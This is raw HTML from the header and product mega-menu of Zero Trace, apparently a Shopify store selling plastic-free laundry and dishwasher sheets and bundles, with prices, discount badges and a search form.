                  srcset="//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154 2000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dish-washer-sheets"
                id="StandardCardNoMediaLink--9019169177922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9019169177922 NoMediaStandardBadge--9019169177922"
              >
                Dish Washer Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9019169177922"
            
          >
            <a
              href="/products/dish-washer-sheets"
              id="CardLink--9019169177922"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9019169177922 Badge--9019169177922"
            >
              Dish Washer Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9019169177922" data-rating="4.9" data-raters="7310"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-shop-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-shop-5"
                  href="/collections/bundle-kit"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//zerotraceliving.com/cdn/shop/collections/Bundle_Banner.png?v=1708170341&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Bundle</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=165 165w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=360 360w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=533 533w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=720 720w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=940 940w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325 1080w
                "
                src="//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Zero Trace Fresh &amp; Free Travel Duo includes 60 plastic-free deodorant wipes in Fresh Botanics scent and 72 fragrance-free laundry detergent sheets—ideal for TSA-safe, eco-friendly travel."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-10099569361218-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/travel-ready-clean-kit"
                id="StandardCardNoMediaLink--10099569361218"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099569361218 NoMediaStandardBadge--10099569361218"
              >
                Fresh &amp; Free Travel Duo
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099569361218"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099569361218"
            
          >
            <a
              href="/products/travel-ready-clean-kit"
              id="CardLink--10099569361218"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099569361218 Badge--10099569361218"
            >
              Fresh &amp; Free Travel Duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099569361218" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $51.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099569361218"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=165 165w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=360 360w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=533 533w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=720 720w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=940 940w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace&#39;s Sustainable Home Hero Pack includes laundry detergent sheets, dishwasher sheets, color &amp; dye protector sheets, and XL premium wool dryer balls, each in its own packaging."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-10099568705858-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sustainable-home-hero-pack"
                id="StandardCardNoMediaLink--10099568705858"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099568705858 NoMediaStandardBadge--10099568705858"
              >
                Sustainable Home Hero Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099568705858"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099568705858"
            
          >
            <a
              href="/products/sustainable-home-hero-pack"
              id="CardLink--10099568705858"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099568705858 Badge--10099568705858"
            >
              Sustainable Home Hero Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099568705858" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $58.48
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $58.48
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $76.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099568705858"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=165 165w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=360 360w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=533 533w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=720 720w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=940 940w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace’s Laundry Starter Bundle provides plastic-free laundry with biodegradable detergent sheets, Color &amp; Dye Protector Sheets, and XL Premium Wool Dryer Balls for an eco-friendly clean."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-10099499893058-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/laundry-starter-bundle"
                id="StandardCardNoMediaLink--10099499893058"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099499893058 NoMediaStandardBadge--10099499893058"
              >
                Laundry Starter Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099499893058"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099499893058"
            
          >
            <a
              href="/products/laundry-starter-bundle"
              id="CardLink--10099499893058"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099499893058 Badge--10099499893058"
            >
              Laundry Starter Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099499893058" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $44.81
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $44.81
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $58.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099499893058"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=165 165w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=360 360w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=533 533w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=720 720w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=940 940w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655 3000w
                "
                src="//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Zero Trace Baby-Safe Home Bundle includes gentle laundry detergent sheets, deodorant wipes, dishwasher sheets, and color &amp; dye protector sheets—all in labeled packaging for a non-toxic clean."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-10099566772546-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baby-safe-home-bundle"
                id="StandardCardNoMediaLink--10099566772546"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099566772546 NoMediaStandardBadge--10099566772546"
              >
                Baby-Safe Home Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099566772546"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099566772546"
            
          >
            <a
              href="/products/baby-safe-home-bundle"
              id="CardLink--10099566772546"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099566772546 Badge--10099566772546"
            >
              Baby-Safe Home Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099566772546" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $66.84
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $66.84
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $87.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099566772546"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=165 165w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=360 360w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=533 533w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=720 720w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=940 940w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace’s Active Lifestyle Essentials Bundle features laundry detergent sheets, acidified deodorant wipes, and XL wool dryer balls, all in eco-friendly packaging."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-10099567919426-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/active-lifestyle-essentials-bundle"
                id="StandardCardNoMediaLink--10099567919426"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099567919426 NoMediaStandardBadge--10099567919426"
              >
                Active Lifestyle Essentials Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099567919426"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099567919426"
            
          >
            <a
              href="/products/active-lifestyle-essentials-bundle"
              id="CardLink--10099567919426"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099567919426 Badge--10099567919426"
            >
              Active Lifestyle Essentials Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099567919426" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $53.17
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $53.17
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099567919426"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-contact-us"
                    href="/pages/contact-us"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact Us</span>
                  </a></li><li><a
                    id="HeaderMenu-about-us"
                    href="/pages/about-us-1"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >About Us</span>
                  </a></li><li><a
                    id="HeaderMenu-blogs"
                    href="/blogs/news"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Blogs</span>
                  </a></li></ul>
        </nav>
      
<h1 class="header__heading"><a href="https://zerotraceliving.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.97408207343413%"
            
          ><img src="//zerotraceliving.com/cdn/shop/files/Logos-New-04.png?v=1750357639&amp;width=500" alt="Zero Trace" srcset="//zerotraceliving.com/cdn/shop/files/Logos-New-04.png?v=1750357639&amp;width=50 50w, //zerotraceliving.com/cdn/shop/files/Logos-New-04.png?v=1750357639&amp;width=100 100w, //zerotraceliving.com/cdn/shop/files/Logos-New-04.png?v=1750357639&amp;width=150 150w, //zerotraceliving.com/cdn/shop/files/Logos-New-04.png?v=1750357639&amp;width=200 200w, //zerotraceliving.com/cdn/shop/files/Logos-New-04.png?v=1750357639&amp;width=250 250w, //zerotraceliving.com/cdn/shop/files/Logos-New-04.png?v=1750357639&amp;width=300 300w, //zerotraceliving.com/cdn/shop/files/Logos-New-04.png?v=1750357639&amp;width=400 400w, //zerotraceliving.com/cdn/shop/files/Logos-New-04.png?v=1750357639&amp;width=500 500w" width="180" height="43.15334773218143" class="header__heading-logo header__heading-logo--main">
</a></h1><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-Gumroad-Email-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://zerotraceliving.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
